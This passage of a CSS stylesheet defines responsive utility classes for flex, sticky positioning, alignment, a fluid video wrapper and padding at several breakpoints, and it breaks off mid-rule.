.helper-flex {
    display: flex !important
}

@media (max-width: 767px ) {
    .helper-flex--xs {
        display:flex !important
    }
}

@media (max-width: 991px ) {
    .helper-flex--sm-down {
        display:flex !important
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .helper-flex--sm {
        display:flex !important
    }
}

@media (min-width: 768px ) {
    .helper-flex--sm-up {
        display:flex !important
    }
}

@media (max-width: 1199px ) {
    .helper-flex--md-down {
        display:flex !important
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .helper-flex--md {
        display:flex !important
    }
}

@media (min-width: 992px ) {
    .helper-flex--md-up {
        display:flex !important
    }
}

@media (max-width: 1599px ) {
    .helper-flex--lg-down {
        display:flex !important
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .helper-flex--lg {
        display:flex !important
    }
}

@media (min-width: 1200px ) {
    .helper-flex--lg-up {
        display:flex !important
    }
}

@media (min-width: 1600px ) {
    .helper-flex--xl {
        display:flex !important
    }
}

.helper-sticky {
    position: sticky;
    top: 0
}

@media (max-width: 767px ) {
    .helper-sticky--xs {
        position:sticky;
        top: 0
    }
}

@media (max-width: 991px ) {
    .helper-sticky--sm-down {
        position:sticky;
        top: 0
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .helper-sticky--sm {
        position:sticky;
        top: 0
    }
}

@media (min-width: 768px ) {
    .helper-sticky--sm-up {
        position:sticky;
        top: 0
    }
}

@media (max-width: 1199px ) {
    .helper-sticky--md-down {
        position:sticky;
        top: 0
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .helper-sticky--md {
        position:sticky;
        top: 0
    }
}

@media (min-width: 992px ) {
    .helper-sticky--md-up {
        position:sticky;
        top: 0
    }
}

@media (max-width: 1599px ) {
    .helper-sticky--lg-down {
        position:sticky;
        top: 0
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .helper-sticky--lg {
        position:sticky;
        top: 0
    }
}

@media (min-width: 1200px ) {
    .helper-sticky--lg-up {
        position:sticky;
        top: 0
    }
}

@media (min-width: 1600px ) {
    .helper-sticky--xl {
        position:sticky;
        top: 0
    }
}

.alignleft {
    float: left;
    margin-right: 24px
}

.alignright {
    float: right;
    margin-left: 24px
}

.fluid-width-video-wrapper {
    line-height: 0;
    height: 0;
    position: relative;
    width: 100%
}

.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed,.fluid-width-video-wrapper video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.p-0 {
    padding: 0
}

.p-1 {
    padding: 6px
}

.p-2 {
    padding: 12px
}

.p-3 {
    padding: 24px
}

.p-4 {
    padding: 36px
}

.p-5 {
    padding: 48px
}

@media (max-width: 767px ) {
    .p-0-xs {
        padding:0
    }
}

@media (max-width: 767px ) {
    .p-1-xs {
        padding:6px
    }
}

@media (max-width: 767px ) {
    .p-2-xs {
        padding:12px
    }
}

@media (max-width: 767px ) {
    .p-3-xs {
        padding:24px
    }
}

@media (max-width: 767px ) {
    .p-4-xs {
        padding:36px
    }
}

@media (max-width: 767px ) {
    .p-5-xs {
        padding:48px
    }
}

@media (max-width: 991px ) {
    .p-0-sm-down {
        padding:0
    }
}

@media (max-width: 991px ) {
    .p-1-sm-down {
        padding:6px
    }
}

@media (max-width: 991px ) {
    .p-2-sm-down {
        padding:12px
    }
}

@media (max-width: 991px ) {
    .p-3-sm-down {
        padding:24px
    }
}

@media (max-width: 991px ) {
    .p-4-sm-down {
        padding:36px
    }
}

@media (max-width: 991px ) {
    .p-5-sm-down {
        padding:48px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .p-0-sm {
        padding:0
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .p-1-sm {
        padding:6px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .p-2-sm {
        padding:12px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .p-3-sm {
        padding:24px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .p-4-sm {
        padding:36px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .p-5-sm {
        padding:48px
    }
}

@media (min-width: 768px ) {
    .p-0-sm-up {
        padding:0
    }
}

@media (min-width: 768px ) {
    .p-1-sm-up {
        padding:6px
    }
}

@media (min-width: 768px ) {
    .p-2-sm-up {
        padding:12px
    }
}

@media (min-width: 768px ) {
    .p-3-sm-up {
        padding:24px
    }
}

@media (min-width: 768px ) {
    .p-4-sm-up {
        padding:36px
    }
}

@media (min-width: 768px ) {
    .p-5-sm-up {
        padding:48px
    }
}

@media (max-width: 1199px ) {
    .p-0-md-down {
        padding:0
    }
}

@media (max-width: 1199px ) {
    .p-1-md-down {
        padding:6px
    }
}

@media (max-width: 1199px ) {
    .p-2-md-down {
        padding:12px
    }
}

@media (max-width: 1199px ) {
    .p-3-md-down {
        padding:24px
    }
}

@media (max-width: 1199px ) {
    .p-4-md-down {
        padding:36px
    }
}

@media (max-width: 1199px ) {
    .p-5-md-down {
        padding:48px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .p-0-md {
        padding:0
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .p-1-md {
        padding:6px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .p-2-md {
        padding:12px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .p-3-md {
        padding:24px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .p-4-md {
        padding:36px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .p-5-md {
        padding:48px
    }
}

@media (min-width: 992px ) {
    .p-0-md-up {
        padding:0
    }
}

@media (min-width: 992px ) {
    .p-1-md-up {
        padding:6px
    }
}

@media (min-width: 992px ) {
    .p-2-md-up {
        padding:12px
    }
}

@media (min-width: 992px ) {
    .p-3-md-up {
        padding:24px
    }
}

@media (min-width: 992px ) {
    .p-4-md-up {
        padding:36px
    }
}

@media (min-width: 992px ) {
    .p-5-md-up {
        padding:48px
    }
}

@media (max-width: 1599px ) {
    .p-0-lg-down {
        padding:0
    }
}

@media (max-width: 1599px ) {
    .p-1-lg-down {
        padding:6px
    }
}

@media (max-width: 1599px ) {
    .p-2-lg-down {
        padding:12px
    }
}

@media (max-width: 1599px ) {
    .p-3-lg-down {
        padding:24px
    }
}

@media (max-width: 1599px ) {
    .p-4-lg-down {
        padding:36px
    }
}

@media (max-width: 1599px ) {
    .p-5-lg-down {
        padding:48px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .p-0-lg {
        padding:0
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .p-1-lg {
        padding:6px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .p-2-lg {
        padding:12px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .p-3-lg {
        padding:24px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .p-4-lg {
        padding:36px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .p-5-lg {
        padding:48px
    }
}

@media (min-width: 1200px ) {
    .p-0-lg-up {
        padding:0
    }
}

@media (min-width: 1200px ) {
    .p-1-lg-up {
        padding:6px
    }
}

@media (min-width: 1200px ) {
    .p-2-lg-up {
        padding:12px
    }
}

@media (min-width: 1200px ) {
    .p-3-lg-up {
        padding:24px
    }
}

@media (min-width: 1200px ) {
    .p-4-lg-up {
        padding:36px
    }
}

@media (min-width: 1200px ) {
    .p-5-lg-up {
        padding:48px
    }
}

@media (min-width: 1600px ) {
    .p-0-xl {
        padding:0
    }
}

@media (min-width: 1600px ) {
    .p-1-xl {
        padding:6px
    }
}

@media (min-width: 1600px ) {
    .p-2-xl {
        padding:12px
    }
}

@media (min-width: 1600px ) {
    .p-3-xl {
        padding:24px
    }
}

@media (min-width: 1600px ) {
    .p-4-xl {
        padding:36px
    }
}

@media (min-width: 1600px ) {
    .p-5-xl {
        padding:48px
    }
}

.px-0 {
    padding-left: 0;
    padding-right: 0
}

.px-1 {
    padding-left: 6px;
    padding-right: 6px
}

.px-2 {
    padding-left: 12px;
    padding-right: 12px
}

.px-3 {
    padding-left: 24px;
    padding-right: 24px
}

.px-4 {
    padding-left: 36px;
    padding-right: 36px
}

.px-5 {
    padding-left: 48px;
    padding-right: 48px
}

@media (max-width: 767px ) {
    .px-0-xs {
        margin:0
    }
}

@media (max-width: 767px ) {
    .px-1-xs {
        padding-left:6px;
        padding-right: 6px
    }
}

@media (max-width: 767px ) {
    .px-2-xs {
        padding-left:12px;
        padding-right: 12px
    }
}

@media (max-width: 767px ) {
    .px-3-xs {
        padding-left:24px;
        padding-right: 24px
    }
}

@media (max-width: 767px ) {
    .px-4-xs {
        padding-left:36px;
        padding-right: 36px
    }
}

@media (max-width: 767px ) {
    .px-5-xs {
        padding-left:48px;
        padding-right: 48px
    }
}

@media (max-width: 991px ) {
    .px-0-sm-down {
        margin:0
    }
}

@media (max-width: 991px ) {
    .px-1-sm-down {
        padding-left:6px;
        padding-right: 6px
    }
}

@media (max-width: 991px ) {
    .px-2-sm-down {
        padding-left:12px;
        padding-right: 12px
    }
}

@media (max-width: 991px ) {
    .px-3-sm-down {
        padding-left:24px;
        padding-right: 24px
    }
}

@media (max-width: 991px ) {
    .px-4-sm-down {
        padding-left:36px;
        padding-right: 36px
    }
}

@media (max-width: 991px ) {
    .px-5-sm-down {
        padding-left:48px;
        padding-right: 48px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .px-0-sm {
        margin:0
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .px-1-sm {
        padding-left:6px;
        padding-right: 6px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .px-2-sm {
        padding-left:12px;
        padding-right: 12px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .px-3-sm {
        padding-left:24px;
        padding-right: 24px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .px-4-sm {
        padding-left:36px;
        padding-right: 36px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .px-5-sm {
        padding-left:48px;
        padding-right: 48px
    }
}

@media (min-width: 768px ) {
    .px-0-sm-up {
        margin:0
    }
}

@media (min-width: 768px ) {
    .px-1-sm-up {
        padding-left:6px;
        padding-right: 6px
    }
}

@media (min-width: 768px ) {
    .px-2-sm-up {
        padding-left:12px;
        padding-right: 12px
    }
}

@media (min-width: 768px ) {
    .px-3-sm-up {
        padding-left:24px;
        padding-right: 24px
    }
}

@media (min-width: 768px ) {
    .px-4-sm-up {
        padding-left:36px;
        padding-right: 36px
    }
}

@media (min-width: 768px ) {
    .px-5-sm-up {
        padding-left:48px;
        padding-right: 48px
    }
}

@media (max-width: 1199px ) {
    .px-0-md-down {
        margin:0
    }
}

@media (max-width: 1199px ) {
    .px-1-md-down {
        padding-left:6px;
        padding-right: 6px
    }
}

@media (max-width: 1199px ) {
    .px-2-md-down {
        padding-left:12px;
        padding-right: 12px
    }
}

@media (max-width: 1199px ) {
    .px-3-md-down {
        padding-left:24px;
        padding-right: 24px
    }
}

@media (max-width: 1199px ) {
    .px-4-md-down {
        padding-left:36px;
        padding-right: 36px
    }
}

@media (max-width: 1199px ) {
    .px-5-md-down {
        padding-left:48px;
        padding-right: 48px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .px-0-md {
        margin:0
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .px-1-md {
        padding-left:6px;
        padding-right: 6px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .px-2-md {
        padding-left:12px;
        padding-right: 12px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .px-3-md {
        padding-left:24px;
        padding-right: 24px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .px-4-md {
        padding-left:36px;
        padding-right: 36px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .px-5-md {
        padding-left:48px;
        padding-right: 48px
    }
}

@media (min-width: 992px ) {
    .px-0-md-up {
        margin:0
    }
}

@media (min-width: 992px ) {
    .px-1-md-up {
        padding-left:6px;
        padding-right: 6px
    }
}

@media (min-width: 992px ) {
    .px-2-md-up {
        padding-left:12px;
        padding-right: 12px
    }
}

@media (min-width: 992px ) {
    .px-3-md-up {
        padding-left:24px;
        padding-right: 24px
    }
}

@media (min-width: 992px ) {
    .px-4-md-up {
        padding-left:36px;
        padding-right: 36px
    }
}

@media (min-width: 992px ) {
    .px-5-md-up {
        padding-left:48px;
        padding-right: 48px
    }
}

@media (max-width: 1599px ) {
    .px-0-lg-down {
        margin:0
    }
}

@media (max-width: 1599px ) {
    .px-1-lg-down {
        padding-left:6px;
        padding-right: 6px
    }
}

@media (max-width: 1599px ) {
    .px-2-lg-down {
        padding-left:12px;
        padding-right: 12px
    }
}

@media (max-width: 1599px ) {
    .px-3-lg-down {
        padding-left:24px;
        padding-right: 24px
    }
}

@media (max-width: 1599px ) {
    .px-4-lg-down {
        padding-left:36px;
        padding-right: 36px
    }
}

@media (max-width: 1599px ) {
    .px-5-lg-down {
        padding-left:48px;
        padding-right: 48px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .px-0-lg {
        margin:0
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .px-1-lg {
        padding-left:6px;
        padding-right: 6px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .px-2-lg {
        padding-left:12px;
        padding-right: 12px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .px-3-lg {
        padding-left:24px;
        padding-right: 24px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .px-4-lg {
        padding-left:36px;
        padding-right: 36px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .px-5-lg {
        padding-left:48px;
        padding-right: 48px
    }
}

@media (min-width: 1200px ) {
    .px-0-lg-up {
        margin:0
    }
}

@media (min-width: 1200px ) {
    .px-1-lg-up {
        padding-left:6px;
        padding-right: 6px
    }
}

@media (min-width: 1200px ) {
    .px-2-lg-up {
        padding-left:12px;
        padding-right: 12px
    }
}

@media (min-width: 1200px ) {
    .px-3-lg-up {
        padding-left:24px;
        padding-right: 24px
    }
}

@media (min-width: 1200px ) {
    .px-4-lg-up {
        padding-left:36px;
        padding-right: 36px
    }
}

@media (min-width: 1200px ) {
    .px-5-lg-up {
        padding-left:48px;
        padding-right: 48px
    }
}

@media (min-width: 1600px ) {
    .px-0-xl {
        margin:0
    }
}

@media (min-width: 1600px ) {
    .px-1-xl {
        padding-left:6px;
        padding-right: 6px
    }
}

@media (min-width: 1600px ) {
    .px-2-xl {
        padding-left:12px;
        padding-right: 12px
    }
}

@media (min-width: 1600px ) {
    .px-3-xl {
        padding-left:24px;
        padding-right: 24px
    }
}

@media (min-width: 1600px ) {
    .px-4-xl {
        padding-left:36px;
        padding-right: 36px
    }
}

@media (min-width: 1600px ) {
    .px-5-xl {
        padding-left:48px;
        padding-right: 48px
    }
}

.py-0 {
    padding-top: 0;
    padding-bottom: 0
}

.py-1 {
    padding-top: 6px;
    padding-bottom: 6px
}

.py-2 {
    padding-top: 12px;
    padding-bottom: 12px
}

.py-3 {
    padding-top: 24px;
    padding-bottom: 24px
}

.py-4 {
    padding-top: 36px;
    padding-bottom: 36px
}

.py-5 {
    padding-top: 48px;
    padding-bottom: 48px
}

@media (max-width: 767px ) {
    .py-0-xs {
        padding-top:0;
        padding-bottom: 0
    }
}

@media (max-width: 767px ) {
    .py-1-xs {
        padding-top:6px;
        padding-bottom: 6px
    }
}

@media (max-width: 767px ) {
    .py-2-xs {
        padding-top:12px;
        padding-bottom: 12px
    }
}

@media (max-width: 767px ) {
    .py-3-xs {
        padding-top:24px;
        padding-bottom: 24px
    }
}

@media (max-width: 767px ) {
    .py-4-xs {
        padding-top:36px;
        padding-bottom: 36px
    }
}

@media (max-width: 767px ) {
    .py-5-xs {
        padding-top:48px;
        padding-bottom: 48px
    }
}

@media (max-width: 991px ) {
    .py-0-sm-down {
        padding-top:0;
        padding-bottom: 0
    }
}

@media (max-width: 991px ) {
    .py-1-sm-down {
        padding-top:6px;
        padding-bottom: 6px
    }
}

@media (max-width: 991px ) {
    .py-2-sm-down {
        padding-top:12px;
        padding-bottom: 12px
    }
}

@media (max-width: 991px ) {
    .py-3-sm-down {
        padding-top:24px;
        padding-bottom: 24px
    }
}

@media (max-width: 991px ) {
    .py-4-sm-down {
        padding-top:36px;
        padding-bottom: 36px
    }
}

@media (max-width: 991px ) {
    .py-5-sm-down {
        padding-top:48px;
        padding-bottom: 48px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .py-0-sm {
        padding-top:0;
        padding-bottom: 0
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .py-1-sm {
        padding-top:6px;
        padding-bottom: 6px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .py-2-sm {
        padding-top:12px;
        padding-bottom: 12px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .py-3-sm {
        padding-top:24px;
        padding-bottom: 24px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .py-4-sm {
        padding-top:36px;
        padding-bottom: 36px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .py-5-sm {
        padding-top:48px;
        padding-bottom: 48px
    }
}

@media (min-width: 768px ) {
    .py-0-sm-up {
        padding-top:0;
        padding-bottom: 0
    }
}

@media (min-width: 768px ) {
    .py-1-sm-up {
        padding-top:6px;
        padding-bottom: 6px
    }
}

@media (min-width: 768px ) {
    .py-2-sm-up {
        padding-top:12px;
        padding-bottom: 12px
    }
}

@media (min-width: 768px ) {
    .py-3-sm-up {
        padding-top:24px;
        padding-bottom: 24px
    }
}

@media (min-width: 768px ) {
    .py-4-sm-up {
        padding-top:36px;
        padding-bottom: 36px
    }
}

@media (min-width: 768px ) {
    .py-5-sm-up {
        padding-top:48px;
        padding-bottom: 48px
    }
}

@media (max-width: 1199px ) {
    .py-0-md-down {
        padding-top:0;
        padding-bottom: 0
    }
}

@media (max-width: 1199px ) {
    .py-1-md-down {
        padding-top:6px;
        padding-bottom: 6px
    }
}

@media (max-width: 1199px ) {
    .py-2-md-down {
        padding-top:12px;
        padding-bottom: 12px
    }
}

@media (max-width: 1199px ) {
    .py-3-md-down {
        padding-top:24px;
        padding-bottom: 24px
    }
}

@media (max-width: 1199px ) {
    .py-4-md-down {
        padding-top:36px;
        padding-bottom: 36px
    }
}

@media (max-width: 1199px ) {
    .py-5-md-down {
        padding-top:48px;
        padding-bottom: 48px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .py-0-md {
        padding-top:0;
        padding-bottom: 0
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .py-1-md {
        padding-top:6px;
        padding-bottom: 6px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .py-2-md {
        padding-top:12px;
        padding-bottom: 12px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .py-3-md {
        padding-top:24px;
        padding-bottom: 24px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .py-4-md {
        padding-top:36px;
        padding-bottom: 36px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .py-5-md {
        padding-top:48px;
        padding-bottom: 48px
    }
}

@media (min-width: 992px ) {
    .py-0-md-up {
        padding-top:0;
        padding-bottom: 0
    }
}

@media (min-width: 992px ) {
    .py-1-md-up {
        padding-top:6px;
        padding-bottom: 6px
    }
}

@media (min-width: 992px ) {
    .py-2-md-up {
        padding-top:12px;
        padding-bottom: 12px
    }
}

@media (min-width: 992px ) {
    .py-3-md-up {
        padding-top:24px;
        padding-bottom: 24px
    }
}

@media (min-width: 992px ) {
    .py-4-md-up {
        padding-top:36px;
        padding-bottom: 36px
    }
}

@media (min-width: 992px ) {
    .py-5-md-up {
        padding-top:48px;
        padding-bottom: 48px
    }
}

@media (max-width: 1599px ) {
    .py-0-lg-down {
        padding-top:0;
        padding-bottom: 0
    }
}

@media (max-width: 1599px ) {
    .py-1-lg-down {
        padding-top:6px;
        padding-bottom: 6px
    }
}

@media (max-width: 1599px ) {
    .py-2-lg-down {
        padding-top:12px;
        padding-bottom: 12px
    }
}

@media (max-width: 1599px ) {
    .py-3-lg-down {
        padding-top:24px;
        padding-bottom: 24px
    }
}

@media (max-width: 1599px ) {
    .py-4-lg-down {
        padding-top:36px;
        padding-bottom: 36px
    }
}

@media (max-width: 1599px ) {
    .py-5-lg-down {
        padding-top:48px;
        padding-bottom: 48px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .py-0-lg {
        padding-top:0;
        padding-bottom: 0
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .py-1-lg {
        padding-top:6px;
        padding-bottom: 6px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .py-2-lg {
        padding-top:12px;
        padding-bottom: 12px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .py-3-lg {
        padding-top:24px;
        padding-bottom: 24px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .py-4-lg {
        padding-top:36px;
        padding-bottom: 36px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .py-5-lg {
        padding-top:48px;
        padding-bottom: 48px
    }
}

@media (min-width: 1200px ) {
    .py-0-lg-up {
        padding-top:0;
        padding-bottom: 0
    }
}

@media (min-width: 1200px ) {
    .py-1-lg-up {
        padding-top:6px;
        padding-bottom: 6px
    }
}

@media (min-width: 1200px ) {
    .py-2-lg-up {
        padding-top:12px;
        padding-bottom: 12px
    }
}

@media (min-width: 1200px ) {
    .py-3-lg-up {
        padding-top:24px;
        padding-bottom: 24px
    }
}

@media (min-width: 1200px ) {
    .py-4-lg-up {
        padding-top:36px;
        padding-bottom: 36px
    }
}

@media (min-width: 1200px ) {
    .py-5-lg-up {
        padding-top:48px;
        padding-bottom: 48px
    }
}

@media (min-width: 1600px ) {
    .py-0-xl {
        padding-top:0;
        padding-bottom: 0
    }
}

@media (min-width: 1600px ) {
    .py-1-xl {
        padding-top:6px;
        padding-bottom: 6px
    }
}

@media (min-width: 1600px ) {
    .py-2-xl {
        padding-top:12px;
        padding-bottom: 12px
    }
}

@media (min-width: 1600px ) {
    .py-3-xl {
        padding-top:24px;
        padding-bottom: 24px
    }
}

@media (min-width: 1600px ) {
    .py-4-xl {
        padding-top:36px;
        padding-bottom: 36px
    }
}

@media (min-width: 1600px ) {
    .py-5-xl {
        padding-top:48px;
        padding-bottom: 48px
    }
}

.pt-0 {
    padding-top: 0
}

.pt-1 {
    padding-top: 6px
}

.pt-2 {
    padding-top: 12px
}

.pt-3 {
    padding-top: 24px
}

.pt-4 {
    padding-top: 36px
}

.pt-5 {
    padding-top: 48px
}

@media (max-width: 767px ) {
    .pt-0-xs {
        padding-top:0
    }
}

@media (max-width: 767px ) {
    .pt-1-xs {
        padding-top:6px
    }
}

@media (max-width: 767px ) {
    .pt-2-xs {
        padding-top:12px
    }
}

@media (max-width: 767px ) {
    .pt-3-xs {
        padding-top:24px
    }
}

@media (max-width: 767px ) {
    .pt-4-xs {
        padding-top:36px
    }
}

@media (max-width: 767px ) {
    .pt-5-xs {
        padding-top:48px
    }
}

@media (max-width: 991px ) {
    .pt-0-sm-down {
        padding-top:0
    }
}

@media (max-width: 991px ) {
    .pt-1-sm-down {
        padding-top:6px
    }
}

@media (max-width: 991px ) {
    .pt-2-sm-down {
        padding-top:12px
    }
}

@media (max-width: 991px ) {
    .pt-3-sm-down {
        padding-top:24px
    }
}

@media (max-width: 991px ) {
    .pt-4-sm-down {
        padding-top:36px
    }
}

@media (max-width: 991px ) {
    .pt-5-sm-down {
        padding-top:48px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .pt-0-sm {
        padding-top:0
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .pt-1-sm {
        padding-top:6px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .pt-2-sm {
        padding-top:12px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .pt-3-sm {
        padding-top:24px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .pt-4-sm {
        padding-top:36px
    }
}

@media (min-width: 768px ) and (max-width: 991px ) {
    .pt-5-sm {
        padding-top:48px
    }
}

@media (min-width: 768px ) {
    .pt-0-sm-up {
        padding-top:0
    }
}

@media (min-width: 768px ) {
    .pt-1-sm-up {
        padding-top:6px
    }
}

@media (min-width: 768px ) {
    .pt-2-sm-up {
        padding-top:12px
    }
}

@media (min-width: 768px ) {
    .pt-3-sm-up {
        padding-top:24px
    }
}

@media (min-width: 768px ) {
    .pt-4-sm-up {
        padding-top:36px
    }
}

@media (min-width: 768px ) {
    .pt-5-sm-up {
        padding-top:48px
    }
}

@media (max-width: 1199px ) {
    .pt-0-md-down {
        padding-top:0
    }
}

@media (max-width: 1199px ) {
    .pt-1-md-down {
        padding-top:6px
    }
}

@media (max-width: 1199px ) {
    .pt-2-md-down {
        padding-top:12px
    }
}

@media (max-width: 1199px ) {
    .pt-3-md-down {
        padding-top:24px
    }
}

@media (max-width: 1199px ) {
    .pt-4-md-down {
        padding-top:36px
    }
}

@media (max-width: 1199px ) {
    .pt-5-md-down {
        padding-top:48px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .pt-0-md {
        padding-top:0
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .pt-1-md {
        padding-top:6px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .pt-2-md {
        padding-top:12px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .pt-3-md {
        padding-top:24px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .pt-4-md {
        padding-top:36px
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    .pt-5-md {
        padding-top:48px
    }
}

@media (min-width: 992px ) {
    .pt-0-md-up {
        padding-top:0
    }
}

@media (min-width: 992px ) {
    .pt-1-md-up {
        padding-top:6px
    }
}

@media (min-width: 992px ) {
    .pt-2-md-up {
        padding-top:12px
    }
}

@media (min-width: 992px ) {
    .pt-3-md-up {
        padding-top:24px
    }
}

@media (min-width: 992px ) {
    .pt-4-md-up {
        padding-top:36px
    }
}

@media (min-width: 992px ) {
    .pt-5-md-up {
        padding-top:48px
    }
}

@media (max-width: 1599px ) {
    .pt-0-lg-down {
        padding-top:0
    }
}

@media (max-width: 1599px ) {
    .pt-1-lg-down {
        padding-top:6px
    }
}

@media (max-width: 1599px ) {
    .pt-2-lg-down {
        padding-top:12px
    }
}

@media (max-width: 1599px ) {
    .pt-3-lg-down {
        padding-top:24px
    }
}

@media (max-width: 1599px ) {
    .pt-4-lg-down {
        padding-top:36px
    }
}

@media (max-width: 1599px ) {
    .pt-5-lg-down {
        padding-top:48px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .pt-0-lg {
        padding-top:0
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .pt-1-lg {
        padding-top:6px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .pt-2-lg {
        padding-top:12px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .pt-3-lg {
        padding-top:24px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .pt-4-lg {
        padding-top:36px
    }
}

@media (min-width: 1200px ) and (max-width: 1599px ) {
    .pt-5-lg {
        padding-top:48px
    }
}

@media (min-width: 1200px ) {
    .pt-0-lg-up {
        padding-top:0
    }
}

@media (min-width: 1200px ) {
    .pt-1-lg-up {
        padding-top:6px
    }
}

@media (min-width: 1200px ) {
    .pt-2-lg-up {
        padding-top:12px
    }
}

@media (min-width: 1200px ) {
    .pt-3-lg-up {
        padding-top:24px
    }
}

@media (min-width: 1200px ) {
    .pt-4-lg-up {
        padding-top:36px
    }
}

@media (min-width: 1200px ) {
    .pt-5-lg-up {
        padding-top:48px
    }
}

@media (min-width: 1600px ) {
    .pt-0-xl {
        padding-top:0
    }
}

@media (min-width: 1600px ) {
    .pt-1-xl {
        padding-top:6px
    }
}

@media (min-width: 1600px ) {
    .pt-2-xl {
        padding-top:12px
    }
}

@media (min-width: 1600px ) {
    .pt-3-xl {
        padding-top:24px
    }
}

@media (min-width: 1600px ) {
    .pt-4-xl {
        padding-top:36px
    }
}

@media (min-width: 1600px ) {
    .pt-5-xl {
        padding-top:48px
    }
}

.pb-0 {
    padding-bottom: 0
}

.pb-1 {
    padding-bottom: 6px
}

.pb-2 {
    padding-bottom: 12px
}

.pb-3 {
    padding-bottom: 24px
}

.pb-4 {
    padding-bottom: 36px
}

.pb-5 {
    padding-bottom: 48px
}

@media (max-width: 767px ) {
    .pb-0-xs {
        padding-bottom:0
    }
}

@media (max-width: 767px ) {
    .pb-1-xs {
        padding-bottom:6px
    }
}

@media (max-width: 767px ) {
    .pb-2-xs {
        padding-bottom:12px
    }
}

@media (max-width: 767px ) {
    .pb-3-xs {
        padding-bottom:24px
    }
}

@media (max-width: 767px ) {
    .pb-4-xs {
        padding-bottom:36px
    }
}

@media (max-width: 767px ) {
    .pb-5-xs {
        padding-bottom:48px
    }
}

@media (max-width: 991px ) {
    .pb-0-sm-down {
        padding-bottom:0
    }
}

@media (max-width: 991px ) {
    .pb-1-sm-down {
        padding-bottom:6px
    }
}

@media (max-width: 991px ) {
    .pb-2-sm-down {
        padding-bottom:12px
    }
}

@media (max-width: 991px ) {
    .pb-3-sm-down {
        padding-bottom:24px
    }
}

@media (max-width: 991px ) {
    .pb-4-sm-down {
        padding-bottom:36px
    }
}

@media (max-width: 991px ) {
